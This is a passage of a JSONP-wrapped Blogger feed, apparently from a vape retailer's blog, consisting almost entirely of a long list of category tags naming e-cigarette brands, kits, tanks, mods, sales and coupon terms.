jQuery111006919670995169067_1769991294764({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-29T00:00:00.114-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Giveaway"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Coupon Savings"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Early Holiday Shopping"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Deals"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited 